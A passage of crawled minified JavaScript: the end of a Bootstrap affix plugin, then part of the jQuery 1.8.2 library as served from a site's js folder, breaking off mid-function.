H=="function"){H=J.bottom()}G=this.unpin!=null&&(C+this.unpin<=D.top)?false:H!=null&&(D.top+this.$element.height()>=I-H)?"bottom":F!=null&&C<=F?"top":false;if(this.affixed===G){return}this.affixed=G;this.unpin=G=="bottom"?D.top-C:null;this.$element.removeClass(E).addClass("affix"+(G?"-"+G:""))};B.fn.affix=function(C){return this.each(function(){var E=B(this),F=E.data("affix"),D=typeof C=="object"&&C;if(!F){E.data("affix",(F=new A(this,D)))}if(typeof C=="string"){F[C]()}})};B.fn.affix.Constructor=A;B.fn.affix.defaults={offset:0};B(window).on("load",function(){B('[data-spy="affix"]').each(function(){var C=B(this),D=C.data();D.offset=D.offset||{};D.offsetBottom&&(D.offset.bottom=D.offsetBottom);D.offsetTop&&(D.offset.top=D.offsetTop);C.affix(D)})})}(window.jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://freeloop.net/js/jquery-latest.js
body_size: 47193
content:
/*
 * jQuery JavaScript Library v1.8.2
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright 2012 jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: Thu Sep 20 2012 21:13:05 GMT-0400 (Eastern Daylight Time)
 */
(function(AW,AO){var Be,Ak,BT=AW.document,Bm=AW.location,Bp=AW.navigator,v=AW.jQuery,Aq=AW.$,V=Array.prototype.push,AT=Array.prototype.slice,AA=Array.prototype.indexOf,Bk=Object.prototype.toString,AD=Object.prototype.hasOwnProperty,BC=String.prototype.trim,Ag=function(BY,e){return new Ag.fn.init(BY,e,Be)},w=/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,BV=/\S/,Al=/\s+/,BU=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,Bh=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,X=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,BW=/^[\],:{}\s]*$/,A6=/(?:^|:|,)(?:\s*\[)+/g,Av=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,Ah=/"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,AK=/^-ms-/,A2=/-([\da-z])/gi,Y=function(BY,e){return(e+"").toUpperCase()},BF=function(){if(BT.addEventListener){BT.removeEventListener("DOMContentLoaded",BF,false);Ag.ready()}else{if(BT.readyState==="complete"){BT.detachEvent("onreadystatechange",BF);Ag.ready()}}},m={};Ag.fn=Ag.prototype={constructor:Ag,init:function(B0,BZ,B2){var e,BY,B3,B1;if(!B0){return this}if(B0.nodeType){this.context=this[0]=B0;this.length=1;return this}if(typeof B0==="string"){if(B0.charAt(0)==="<"&&B0.charAt(B0.length-1)===">"&&B0.length>=3){e=[null,B0,null]}else{e=Bh.exec(B0)}if(e&&(e[1]||!BZ)){if(e[1]){BZ=BZ instanceof Ag?BZ[0]:BZ;B1=(BZ&&BZ.nodeType?BZ.ownerDocument||BZ:BT);B0=Ag.parseHTML(e[1],B1,true);if(X.test(e[1])&&Ag.isPlainObject(BZ)){this.attr.call(B0,BZ,true)}return Ag.merge(this,B0)}else{BY=BT.getElementById(e[2]);if(BY&&BY.parentNode){if(BY.id!==e[2]){return B2.find(B0)}this.length=1;this[0]=BY}this.context=BT;this.selector=B0;return this}}else{if(!BZ||BZ.jquery){return(BZ||B2).find(B0)}else{return this.constructor(BZ).find(B0)}}}else{if(Ag.isFunction(B0)){return B2.ready(B0)}}if(B0.selector!==AO){this.selector=B0.selector;this.context=B0.context}return Ag.makeArray(B0,this)},selector:"",jquery:"1.8.2",length:0,size:function(){return this.length},toArray:function(){return AT.call(this)},get:function(e){return e==null?this.toArray():(e<0?this[this.length+e]:this[e])},pushStack:function(B0,e,BZ){var BY=Ag.merge(this.constructor(),B0);BY.prevObject=this;BY.context=this.context;if(e==="find"){BY.selector=this.selector+(this.selector?" ":"")+BZ}else{if(e){BY.selector=this.selector+"."+e+"("+BZ+")"}}return BY},each:function(BY,e){return Ag.each(this,BY,e)},ready:function(e){Ag.ready.promise().done(e);return this},eq:function(e){e=+e;return e===-1?this.slice(e):this.slice(e,e+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(AT.apply(this,arguments),"slice",AT.call(arguments).join(","))},map:function(e){return this.pushStack(Ag.map(this,function(BY,BZ){return e.call(BY,BZ,BY)}))},end:function(){return this.prevObject||this.constructor(null)},push:V,sort:[].sort,splice:[].splice};Ag.fn.init.prototype=Ag.fn;Ag.extend=Ag.fn.extend=function(){var e,B1,B5,B0,B3,B6,BY=arguments[0]||{},B4=1,B2=arguments.length,BZ=false;if(typeof BY==="boolean"){BZ=BY;BY=arguments[1]||{};B4=2}if(typeof BY!=="object"&&!Ag.isFunction(BY)){BY={}}if(B2===B4){BY=this;--B4}for(;B4<B2;B4++){if((e=arguments[B4])!=null){for(B1 in e){B5=BY[B1];B0=e[B1];if(BY===B0){continue}if(BZ&&B0&&(Ag.isPlainObject(B0)||(B3=Ag.isArray(B0)))){if(B3){B3=false;B6=B5&&Ag.isArray(B5)?B5:[]}else{B6=B5&&Ag.isPlainObject(B5)?B5:{}}BY[B1]=Ag.extend(BZ,B6,B0)}else{if(B0!==AO){BY[B1]=B0}}}}}return BY};Ag.extend({noConflict:function(e){if(AW.$===Ag){AW.$=Aq}if(e&&AW.jQuery===Ag){AW.jQuery=v}return Ag},isReady:false,readyWait:1,holdReady:function(e){if(e){Ag.readyWait++}else{Ag.ready(true)}},ready:function(e){if(e===true?--Ag.readyWait:Ag.isReady){return}if(!BT.body){return setTimeout(Ag.ready,1)}Ag.isReady=true;if(e!==true&&--Ag.readyWait>0){return}Ak.resolveWith(BT,[Ag]);if(Ag.fn.trigger){Ag(BT).trigger("ready").off("ready")}},isFunction:function(e){return Ag.type(e)==="function"},isArray:Array.isArray||function(e){return Ag.type(e)==="array"},isWindow:function(e){return e!=null&&e==e.window},isNumeric:function(e){return !isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return e==null?String(e):m[Bk.call(e)]||"object"},isPlainObject:function(B0){if(!B0||Ag.type(B0)!=="object"||B0.nodeType||Ag.isWindow(B0)){return false}try{if(B0.constructor&&!AD.call(B0,"constructor")&&!AD.call(B0.constructor.prototype,"isPrototypeOf")){return false}}catch(BZ){return false}var BY;for(BY in B0){}return BY===AO||AD.call(B0,BY)},isEmptyObject:function(BY){var e;for(e in BY){return false}return true},error:function(e){throw new Error(e)},parseHTML:function(B0,e,BY){var BZ;if(!B0||typeof B0!=="string"){return null}if(typeof e==="boolean"){BY=e;e=0}e=e||BT;if((BZ=X.exec(B0))){return[e.createElement(BZ[1])]}BZ=Ag.buildFragment([B0],e,BY?null:[]);return Ag.merge([],(BZ.cacheable?Ag.clone(BZ.fragment):BZ.fragment).childNodes)},parseJSON:function(e){if(!e||typeof e!=="string"){return null}e=Ag.trim(e);if(AW.JSON&&AW.JSON.parse){return AW.JSON.parse(e)}if(BW.test(e.replace(Av,"@").replace(Ah,"]").replace(A6,""))){return(new Function("return "+e))()}Ag.error("Invalid JSON: "+e)},parseXML:function(B1){var BY,BZ;if(!B1||typeof B1!=="string"){return null}try{if(AW.DOMParser){BZ=new DOMParser();BY=BZ.parseFromString(B1,"text/xml")}else{BY=new ActiveXObject("Microsoft.XMLDOM");BY.async="false";BY.loadXML(B1)}}catch(B0){BY=AO}if(!BY||!BY.documentElement||BY.getElementsByTagName("parsererror").length){Ag.error("Invalid XML: "+B1)}return BY},noop:function(){},globalEval:function(e){if(e&&BV.test(e)){(AW.execScript||function(BY){AW["eval"].call(AW,BY)})(e)}},camelCase:function(e){return e.replace(AK,"ms-").replace(A2,Y)},nodeName:function(BY,e){return BY.nodeName&&BY.nodeName.toLowerCase()===e.toLowerCase()},each:function(B3,e,BY){var B0,BZ=0,B2=B3.length,B1=B2===AO||Ag.isFunction(B3);if(BY){if(B1){for(B0 in B3){if(e.apply(B3[B0],BY)===false){break}}}else{for(;BZ<B2;){if(e.apply(B3[BZ++],BY)===false){break}}}}else{if(B1){for(B0 in B3){if(e.call(B3[B0],B0,B3[B0])===false){break}}}else{for(;BZ<B2;){if(e.call(B3[BZ],BZ,B3[BZ++])===false){break}}}}return B3},trim:BC&&!BC.call("\uFEFF\xA0")?function(e){return e==null?"":BC.call(e)}:function(e){return e==null?"":(e+"").replace(BU,"")},makeArray:function(e,BZ){var BY,B0=BZ||[];if(e!=null){BY=Ag.type(e);if(e.length==null||BY==="string"||BY==="function"||BY==="regexp"||Ag.isWindow(e)){V.call(B0,e)}else{Ag.merge(B0,e)}}return B0},inArray:function(BZ,BY,B0){var e;if(BY){if(AA){return AA.call(BY,BZ,B0)}e=BY.length;B0=B0?B0<0?Math.max(0,e+B0):B0:0;for(;B0<e;B0++){if(B0 in BY&&BY[B0]===BZ){return B0}}}return -1},merge:function(e,BY){var B1=BY.length,BZ=e.length,B0=0;if(typeof B1==="number"){for(;B0<B1;B0++){e[BZ++]=BY[B0]}}else{while(BY[B0]!==AO){e[BZ++]=BY[B0++]}}e.length=BZ;return e},grep:function(B3,e,BY){var BZ,B0=[],B1=0,B2=B3.length;BY=!!BY;for(;B1<B2;B1++){BZ=!!e(B3[B1],B1);if(BY!==BZ){B0.push(B3[B1])}}return B0},map:function(B1,B5,BZ){var B0,B4,BY=[],e=0,B3=B1.length,B2=B1 instanceof Ag||B3!==AO&&typeof B3==="number"&&((B3>0&&B1[0]&&B1[B3-1])||B3===0||Ag.isArray(B1));if(B2){for(;e<B3;e++){B0=B5(B1[e],e,BZ);if(B0!=null){BY[BY.length]=B0}}}else{for(B4 in B1){B0=B5(B1[B4],B4,BZ);if(B0!=null){BY[BY.length]=B0}}}return BY.concat.apply([],BY)},guid:1,proxy:function(e,BZ){var B1,BY,B0;if(typeof BZ==="string"){B1=e[BZ];BZ=e;e=B1}if(!Ag.isFunction(e)){return AO}BY=AT.call(arguments,2);B0=function(){return e.apply(BZ,BY.concat(AT.call(arguments)))};B0.guid=e.guid=e.guid||Ag.guid++;return B0},access:function(B2,B7,BZ,B0,B5,BY,B6){var B4,B1=BZ==null,e=0,B3=B2.length;if(BZ&&typeof BZ==="object"){for(e in BZ){Ag.access(B2,B7,e,BZ[e],1,BY,B0)}B5=1}else{if(B0!==AO){B4=B6===AO&&Ag.isFunction(B0);if(B1){if(B4){B4=B7;B7=function(Ca,B9,B8){return B4.call(Ag(Ca),B8)}}else{B7.call(B2,B0);B7=null}}if(B7){for(;e<B3;e++){B7(B2[e],BZ,B4?B0.call(B2[e],e,B7(B2[e],BZ)):B0,B6)}}B5=1}}return B5?B2:B1?B7.call(B2):B3?B7(B2[0],BZ):BY},now:function(){return(new Date()).getTime()}});Ag.ready.promise=function(B1){if(!Ak){Ak=Ag.Deferred();if(BT.readyState==="complete"){setTimeout(Ag.ready,1)}else{if(BT.addEventListener){BT.addEventListener("DOMContentLoaded",BF,false);AW.addEventListener("load",Ag.ready,false)}else{BT.attachEvent("onreadystatechange",BF);AW.attachEvent("onload",Ag.ready);var BY=false;try{BY=AW.frameElement==null&&BT.documentElement}catch(BZ){}if(BY&&BY.doScroll){(function B0(){if(!Ag.isReady){try{BY.doScroll("left")}catch(B2){return setTimeout(B0,50)}Ag.ready()}})()}}}}return Ak.promise(B1)};Ag.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(BY,e){m["[object "+e+"]"]=e.toLowerCase()});Be=Ag(BT);var Br={};function Aj(BY){var e=Br[BY]={};Ag.each(BY.split(Al),function(B0,BZ){e[BZ]=true});return e}Ag.Callbacks=function(e){e=typeof e==="string"?(Br[e]||Aj(e)):Ag.extend({},e);var BY,BZ,B3,B5,B1,B4,B2=[],B6=!e.once&&[],B0=function(B8){BY=e.memory&&B8;BZ=true;B4=B5||0;B5=0;B1=B2.length;B3=true;for(;B2&&B4<B1;B4++){if(B2[B4].apply(B8[0],B8[1])===false&&e.stopOnFalse){BY=false;break}}B3=false;if(B2){if(B6){if(B6.length){B0(B6.shift())}}else{if(BY){B2=[]}else{B7.disable()}}}},B7={add:function(){if(B2){var B9=B2.length;(function B8(Ca){Ag.each(Ca,function(Cd,Cb){var Cc=Ag.type(Cb);if(Cc==="function"&&(!e.unique||!B7.has(Cb))){B2.push(Cb)}else{if(Cb&&Cb.length&&Cc!=="string"){B8(Cb)}}})})(arguments);if(B3){B1=B2.length}else{if(BY){B5=B9;B0(BY)}}}return this},remove:function(){if(B2){Ag.each(arguments,function(Ca,B8){var B9;while((B9=Ag.inArray(B8,B2,B9))>-1){B2.splice(B9,1);if(B3){if(B9<=B1){B1--}if(B9<=B4){B4--}}}})}return this},has:function(B8){return Ag.inArray(B8,B2)>-1},empty:function(){B2=[];return this},disable:function(){B2=B6=BY=AO;return this},disabled:function(){return !B2},lock:function(){B6=AO;if(!BY){B7.disable()}return this},locked:function(){return !B6},fireWith:function(B9,B8){B8=B8||[];B8=[B9,B8.slice?B8.slice():B8];if(B2&&(!BZ||B6)){if(B3){B6.push(B8)}else{B0(B8)}}return this},fire:function(){B7.fireWith(this,arguments);return this},fired:function(){return !!BZ}};return B7};Ag.extend({Deferred:function(B1){var BZ=[["resolve","done",Ag.Callbacks("once memory"),"resolved"],["reject","fail",Ag.Callbacks("once memory"),"rejected"],["notify","progress",Ag.Callbacks("memory")]],e="pending",BY={state:function(){return e},always:function(){B0.done(arguments).fail(arguments);return this},then:function(){var B2=arguments;return Ag.Deferred(function(B3){Ag.each(BZ,function(B6,B5){var B7=B5[0],B4=B2[B6];B0[B5[1]](Ag.isFunction(B4)?function(){var B8=B4.apply(this,arguments);if(B8&&Ag.isFunction(B8.promise)){B8.promise().done(B3.resolve).fail(B3.reject).progress(B3.notify)}else{B3[B7+"With"](this===B0?B3:this,[B8])}}:B3[B7])});B2=null}).promise()},promise:function(B2){return B2!=null?Ag.extend(B2,BY):BY}},B0={};BY.pipe=BY.then;Ag.each(BZ,function(B4,B2){var B3=B2[2],B5=B2[3];BY[B2[1]]=B3.add;if(B5){B3.add(function(){e=B5},BZ[B4^1][2].disable,BZ[2][2].lock)}B0[B2[0]]=B3.fire;B0[B2[0]+"With"]=B3.fireWith});BY.promise(B0);if(B1){B1.call(B0,B0)}return B0},when:function(B0){var e=0,B2=AT.call(arguments),B3=B2.length,B4=B3!==1||(B0&&Ag.isFunction(B0.promise))?B3:0,B1=B4===1?B0:Ag.Deferred(),BY=function(B8,B7,B9){return function(Ca){B7[B8]=this;B9[B8]=arguments.length>1?AT.call(arguments):Ca;if(B9===B6){B1.notifyWith(B7,B9)}else{if(!(--B4)){B1.resolveWith(B7,B9)}}}},B6,BZ,B5;if(B3>1){B6=new Array(B3);BZ=new Array(B3);B5=new Array(B3);for(;e<B3;e++){if(B2[e]&&Ag.isFunction(B2[e].promise)){B2[e].promise().done(BY(e,B5,B2)).fail(B1.reject).progress(BY(e,BZ,B6))}else{--B4}}}if(!B4){B1.resolveWith(B5,B2)}return B1.promise()}});Ag.support=(function(){var B5,B7,B2,B8,B3,B4,BZ,BY,B0,B6,B9,Ca=BT.createElement("div");Ca.setAttribute("className","t");Ca.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";B7=Ca.getElementsByTagName("*");B2=Ca.getElementsByTagName("a")[0];B2.style.cssText="top:1px;float:left;opacity:.5";if(!B7||!B7.length){return{}}B8=BT.createElement("select");B3=B8.appendChild(BT.createElement("option"));B4=Ca.getElementsByTagName("input")[0];B5={leadingWhitespace:(Ca.firstChild.nodeType===3),tbody:!Ca.getElementsByTagName("tbody").length,htmlSerialize:!!Ca.getElementsByTagName("link").length,style:/top/.test(B2.getAttribute("style")),hrefNormalized:(B2.getAttribute("href")==="/a"),opacity:/^0.5/.test(B2.style.opacity),cssFloat:!!B2.style.cssFloat,checkOn:(B4.value==="on"),optSelected:B3.selected,getSetAttribute:Ca.className!=="t",enctype:!!BT.createElement("form").enctype,html5Clone:BT.createElement("nav").cloneNode(true).outerHTML!=="<:nav></:nav>",boxModel:(BT.compatMode==="CSS1Compat"),submitBubbles:true,changeBubbles:true,focusinBubbles:false,deleteExpando:true,noCloneEvent:true,inlineBlockNeedsLayout:false,shrinkWrapBlocks:false,reliableMarginRight:true,boxSizingReliable:true,pixelPosition:false};B4.checked=true;B5.noCloneChecked=B4.cloneNode(true).checked;B8.disabled=true;B5.optDisabled=!B3.disabled;try{delete Ca.test}catch(B1){B5.deleteExpando=false}if(!Ca.addEventListener&&Ca.attachEvent&&Ca.fireEvent){Ca.attachEvent("onclick",B9=function(){B5.noCloneEvent=false});Ca.cloneNode(true).fireEvent("onclick");Ca.detachEvent("onclick",B9)}B4=BT.createElement("input");B4.value="t";B4.setAttribute("type","radio");B5.radioValue=B4.value==="t";B4.setAttribute("checked","checked");B4.setAttribute("name","t");Ca.appendChild(B4);BZ=BT.createDocumentFragment();BZ.appendChild(Ca.lastChild);B5.checkClone=BZ.cloneNode(true).cloneNode(true).lastChild.checked;B5.appendChecked=B4.checked;BZ.removeChild(B4);BZ.appendChild(Ca);if(Ca.attachEvent){for(B0 in {submit:true,change:true,focusin:true}){BY="on"+B0;B6=(BY in Ca);if(!B6){Ca.setAttribute(BY,"return;");B6=(typeof Ca[BY]==="function")}B5[B0+"Bubbles"]=B6}}Ag(function(){var Cc,Cb,Cf,Cd,Ce="padding:0;margin:0;border:0;display:block;overflow:hidden;",e=BT.getElementsByTagName("body")[0];if(!e){return}Cc=BT.createElement("div");Cc.style.cssText="visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px";e.insertBefore(Cc,e.firstChild);Cb=BT.createElement("div");Cc.appendChild(Cb);Cb.innerHTML="<table><tr><td></td><td>t</td></tr></table>";Cf=Cb.getElementsByTagName("td");Cf[0].style.cssText="padding:0;margin:0;border:0;display:none";B6=(Cf[0].offsetHeight===0);Cf[0].style.display="";Cf[1].style.display="none";B5.reliableHiddenOffsets=B6&&(Cf[0].offsetHeight===0);Cb.innerHTML="";Cb.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;";B5.boxSizing=(Cb.offsetWidth===4);B5.doesNotIncludeMarginInBodyOffset=(e.offsetTop!==1);if(AW.getComputedStyle){B5.pixelPosition=(AW.getComputedStyle(Cb,null)||{}).top!=="1%";B5.boxSizingReliable=(AW.getComputedStyle(Cb,null)||{width:"4px"}).width==="4px";Cd=BT.createElement("div");Cd.style.cssText=Cb.style.cssText=Ce;Cd.style.marginRight=Cd.style.width="0";Cb.style.width="1px";Cb.appendChild(Cd);B5.reliableMarginRight=!parseFloat((AW.getComputedStyle(Cd,null)||{}).marginRight)}if(typeof Cb.style.zoom!=="undefined"){Cb.innerHTML="";Cb.style.cssText=Ce+"width:1px;padding:1px;display:inline;zoom:1";B5.inlineBlockNeedsLayout=(Cb.offsetWidth===3);Cb.style.display="block";Cb.style.overflow="visible";Cb.innerHTML="<div></div>";Cb.firstChild.style.width="5px";B5.shrinkWrapBlocks=(Cb.offsetWidth!==3);Cc.style.zoom=1}e.removeChild(Cc);Cc=Cb=Cf=Cd=null});BZ.removeChild(Ca);B7=B2=B8=B3=B4=BZ=Ca=null;return B5})();var U=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,T=/([A-Z])/g;Ag.extend({cache:{},deletedIds:[],uuid:0,expando:"jQuery"+(Ag.fn.jquery+Math.random()).replace(/\D/g,""),noData:{"embed":true,"object":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000","applet":true},hasData:function(e){e=e.nodeType?Ag.cache[e[Ag.expando]]:e[Ag.expando];return !!e&&!C(e)},data:function(B7,B2,B1,BZ){if(!Ag.acceptData(B7)){return}var B5,BY,B4=Ag.expando,e=typeof B2==="string",B3=B7.nodeType,B6=B3?Ag.cache:B7,B0=B3?B7[B4]:B7[B4]&&B4;if((!B0||!B6[B0]||(!BZ&&!B6[B0].data))&&e&&B1===AO){return}if(!B0){if(B3){B7[B4]=B0=Ag.deletedIds.pop()||Ag.guid++}else{B0=B4}}if(!B6[B0]){B6[B0]={};if(!B3){B6[B0].toJSON=Ag.noop}}if(typeof B2==="object"||typeof B2==="function"){if(BZ){B6[B0]=Ag.extend(B6[B0],B2)}else{B6[B0].data=Ag.extend(B6[B0].data,B2)}}B5=B6[B0];if(!BZ){if(!B5.data){B5.data={}}B5=B5.data}if(B1!==AO){B5[Ag.camelCase(B2)]=B1}if(e){BY=B5[B2];if(BY==null){BY=B5[Ag.camelCase(B2)]}}else{BY=B5}return BY},removeData:function(B5,B1,B0){if(!Ag.acceptData(B5)){return}var B2,e,BZ,B3=B5.nodeType,B4=B3?Ag.cache:B5,BY=B3?B5[Ag.expando]:Ag.expando;if(!B4[BY]){return}if(B1){B2=B0?B4[BY]:B4[BY].data;if(B2){if(!Ag.isArray(B1)){if(B1 in B2){B1=[B1]}else{B1=Ag.camelCase(B1);if(B1 in B2){B1=[B1]}else{B1=B1.split(" ")}}}for(e=0,BZ=B1.length;e<BZ;e++){delete B2[B1[e]]}if(!(B0?C:Ag.isEmptyObject)(B2)){return}}}if(!B0){delete B4[BY].data;if(!C(B4[BY])){return}}if(B3){Ag.cleanData([B5],true)}else{if(Ag.support.deleteExpando||B4!=B4.window){delete B4[BY]}else{B4[BY]=null}}},_data:function(BY,e,BZ){return Ag.data(BY,e,BZ,true)},acceptData:function(e){var BY=e.nodeName&&Ag.noData[e.nodeName.toLowerCase()];return !BY||BY!==true&&e.getAttribute("classid")===BY}});Ag.fn.extend({data:function(B6,B1){var B4,B2,BZ,B3,BY,B5=this[0],e=0,B0=null;if(B6===AO){if(this.length){B0=Ag.data(B5);if(B5.nodeType===1&&!Ag._data(B5,"parsedAttrs")){BZ=B5.attributes;for(BY=BZ.length;e<BY;e++){B3=BZ[e].name;if(!B3.indexOf("data-")){B3=Ag.camelCase(B3.substring(5));AN(B5,B3,B0[B3])}}Ag._data(B5,"parsedAttrs",true)}}return B0}if(typeof B6==="object"){return this.each(function(){Ag.data(this,B6)})}B4=B6.split(".",2);B4[1]=B4[1]?"."+B4[1]:"";B2=B4[1]+"!";return Ag.access(this,function(B7){if(B7===AO){B0=this.triggerHandler("getData"+B2,[B4[0]]);if(B0===AO&&B5){B0=Ag.data(B5,B6);B0=AN(B5,B6,B0)}return B0===AO&&B4[1]?this.data(B4[0]):B0}B4[1]=B7;this.each(function(){var B8=Ag(this);B8.triggerHandler("setData"+B2,B4);Ag.data(this,B6,B7);B8.triggerHandler("changeData"+B2,B4)})},null,B1,arguments.length>1,null,false)},removeData:function(e){return this.each(function(){Ag.removeData(this,e)})}});function AN(B0,BZ,B2){if(B2===AO&&B0.nodeType===1){var BY="data-"+BZ.replace(T,"-$1").toLowerCase();B2=B0.getAttribute(BY);if(typeof B2==="string"){try{B2=B2==="true"?true:B2==="false"?false:B2==="null"?null:+B2+""===B2?+B2:U.test(B2)?Ag.parseJSON(B2):B2}catch(B1){}Ag.data(B0,BZ,B2)}else{B2=AO}}return B2}function C(BY){var e;for(e in BY){if(e==="data"&&Ag.isEmptyObject(BY[e])){continue}if(e!=="toJSON"){return false}}return true}Ag.extend({queue:function(e,BY,B0){var BZ;if(e){BY=(BY||"fx")+"queue";BZ=Ag._data(e,BY);if(B0){if(!BZ||Ag.isArray(B0)){BZ=Ag._data(e,BY,Ag.makeArray(B0))}else{BZ.push(B0)}}return BZ||[]}},dequeue:function(BZ,B0){B0=B0||"fx";var B1=Ag.queue(BZ,B0),B3=B1.length,e=B1.shift(),B2=Ag._queueHooks(BZ,B0),BY=function(){Ag.dequeue(BZ,B0)};if(e==="inprogress"){e=B1.shift();B3--}if(e){if(B0==="fx"){B1.unshift("inprogress")}delete B2.stop;e.call(BZ,BY,B2)}if(!B3&&B2){B2.empty.fire()}},_queueHooks:function(BY,BZ){var e=BZ+"queueHooks";return Ag._data(BY,e)||Ag._data(BY,e,{empty:Ag.Callbacks("once memory").add(function(){Ag.removeData(BY,BZ+"queue",true);Ag.removeData(BY,e,true)})})}});Ag.fn.extend({queue:function(e,BZ){var BY=2;if(typeof e!=="string"){BZ=e;e="fx";BY--}if(arguments.length<BY){return Ag.queue(this[0],e)}return BZ===AO?this:this.each(function(){var B0=Ag.queue(this,e,BZ);Ag._queueHooks(this,e);if(e==="fx"&&B0[0]!=="inprogress"){Ag.dequeue(this,e)}})},dequeue:function(e){return this.each(function(){Ag.dequeue(this,e)})},delay:function(BY,e){BY=Ag.fx?Ag.fx.speeds[BY]||BY:BY;e=e||"fx";return this.queue(e,function(B1,BZ){var B0=setTimeout(B1,BY);BZ.stop=function(){clearTimeout(B0)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(BZ,e){var B0,B3=1,B4=Ag.Deferred(),BY=this,B2=this.length,B1=function(){if(!(--B3)){B4.resolveWith(BY,[BY])}};if(typeof BZ!=="string"){e=BZ;BZ=AO}BZ=BZ||"fx";while(B2--){B0=Ag._data(BY[B2],BZ+"queueHooks");if(B0&&B0.empty){B3++;B0.empty.add(B1)}}B1();return B4.promise(e)}});var An,L,Bw,D=/[\t\r\n]/g,BB=/\r/g,G=/^(?:button|input)$/i,Bo=/^(?:button|input|object|select|textarea)$/i,k=/^a(?:rea|)$/i,M=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=Ag.support.getSetAttribute;Ag.fn.extend({attr:function(e,BY){return Ag.access(this,Ag.attr,e,BY,arguments.length>1)},removeAttr:function(e){return this.each(function(){Ag.removeAttr(this,e)})},prop:function(e,BY){return Ag.access(this,Ag.prop,e,BY,arguments.length>1)},removeProp:function(e){e=Ag.propFix[e]||e;return this.each(function(){try{this[e]=AO;delete this[e]}catch(BY){}})},addClass:function(B0){var BY,e,BZ,B4,B3,B2,B1;if(Ag.isFunction(B0)){return this.each(function(B5){Ag(this).addClass(B0.call(this,B5,this.className))})}if(B0&&typeof B0==="string"){BY=B0.split(Al);for(e=0,BZ=this.length;e<BZ;e++){B4=this[e];if(B4.nodeType===1){if(!B4.className&&BY.length===1){B4.className=B0}else{B3=" "+B4.className+" ";for(B2=0,B1=BY.length;B2<B1;B2++){if(B3.indexOf(" "+BY[B2]+" ")<0){B3+=BY[B2]+" "}}B4.className=Ag.trim(B3)}}}}return this},removeClass:function(BZ){var B2,B4,B3,B1,B0,e,BY;if(Ag.isFunction(BZ)){return this.each(function(B5){Ag(this).removeClass(BZ.call(this,B5,this.className))})}if((BZ&&typeof BZ==="string")||BZ===AO){B2=(BZ||"").split(Al);for(e=0,BY=this.length;e<BY;e++){B3=this[e];if(B3.nodeType===1&&B3.className){B4=(" "+B3.className+" ").replace(D," ");for(B1=0,B0=B2.length;B1<B0;B1++){while(B4.indexOf(" "+B2[B1]+" ")>=0){B4=B4.replace(" "+B2[B1]+" "," ")}}B3.className=BZ?Ag.trim(B4):""}}}return this},toggleClass:function(e,BY){var BZ=typeof e,B0=typeof BY==="boolean";if(Ag.isFunction(e)){return this.each(function(B1){Ag(this).toggleClass(e.call(this,B1,this.className,BY),BY)})}return this.each(function(){if(BZ==="string"){var B2,B4=0,B3=Ag(this),B1=BY,B5=e.split(Al);while((B2=B5[B4++])){B1=B0?B1:!B3.hasClass(B2);B3[B1?"addClass":"removeClass"](B2)}}else{if(BZ==="undefined"||BZ==="boolean"){if(this.className){Ag._data(this,"__className__",this.className)}this.className=this.className||e===false?"":Ag._data(this,"__className__")||""}}})},hasClass:function(BY){var e=" "+BY+" ",BZ=0,B0=this.length;for(;BZ<B0;BZ++){if(this[BZ].nodeType===1&&(" "+this[BZ].className+" ").replace(D," ").indexOf(e)>=0){return true}}return false},val:function(e){var B0,B1,BZ,BY=this[0];if(!arguments.length){if(BY){B0=Ag.valHooks[BY.type]||Ag.valHooks[BY.nodeName.toLowerCase()];if(B0&&"get" in B0&&(B1=B0.get(BY,"value"))!==AO){return B1}B1=BY.value;return typeof B1==="string"?B1.replace(BB,""):B1==null?"":B1}return}BZ=Ag.isFunction(e);return this.each(function(B3){var B4,B2=Ag(this);if(this.nodeType!==1){return}if(BZ){B4=e.call(this,B3,B2.val())}else{B4=e}if(B4==null){B4=""}else{if(typeof B4==="number"){B4+=""}else{if(Ag.isArray(B4)){B4=Ag.map(B4,function(B5){return B5==null?"":B5+""})}}}B0=Ag.valHooks[this.type]||Ag.valHooks[this.nodeName.toLowerCase()];if(!B0||!("set" in B0)||B0.set(this,B4,"value")===AO){this.value=B4}})}});Ag.extend({valHooks:{option:{get:function(e){var BY=e.attributes.value;return !BY||BY.specified?e.value:e.text}},select:{get:function(B4){var BZ,e,B5,B2,B0=B4.selectedIndex,B1=[],BY=B4.options,B3=B4.type==="select-one";if(B0<0){return null}e=B3?B0:0;B5=B3?B0+1:BY.length;for(;e<B5;e++){B2=BY[e];if(B2.selected&&(Ag.support.optDisabled?!B2.disabled:B2.getAttribute("disabled")===null)&&(!B2.parentNode.disabled||!Ag.nodeName(B2.parentNode,"optgroup"))){BZ=Ag(B2).val();if(B3){return BZ}B1.push(BZ)}}if(B3&&!B1.length&&BY.length){return Ag(BY[B0]).val()}return B1},set:function(BY,e){var BZ=Ag.makeArray(e);Ag(BY).find("option").each(function(){this.selected=Ag.inArray(Ag(this).val(),BZ)>=0});if(!BZ.length){BY.selectedIndex=-1}return BZ}}},attrFn:{},attr:function(B1,BY,B0,B4){var BZ,e,B2,B3=B1.nodeType;if(!B1||B3===3||B3===8||B3===2){return}if(B4&&Ag.isFunction(Ag.fn[BY])){return Ag(B1)[BY](B0)}if(typeof B1.getAttribute==="undefined"){return 